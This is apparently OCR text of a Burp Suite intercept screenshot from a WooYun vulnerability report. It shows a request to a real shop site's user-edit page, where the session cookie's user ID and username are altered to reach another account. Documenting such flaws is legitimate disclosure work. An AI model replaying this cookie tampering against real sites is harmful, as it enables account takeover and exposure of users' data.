 Request to http://shop.crsky.com:80 [221.11.62.222]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
GET /user/user_edit.asp HTTP/1.1
Host: shop.crsky.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://shop.crsky.com/user/user_edit.asp
Cookie: ASPSESSIONIDQQSQSBSA=
CNZZDATA164286=cnzz_eid%3D793683836-1377008430-http%253A%252F%252Fshop.crsky.com%26ntime%3D1377008430%26cnzz_a%3D10%26retime%3D1377008838903%26sin%3Dnone%26ltime%3D1377008838903%
26rtime%3D0; crshop=dj=2&ID=7982&UserName=xfkxfk
Connection: keep-alive
dj=2&ID=7994&UserName=wooyun
www.wooyun.org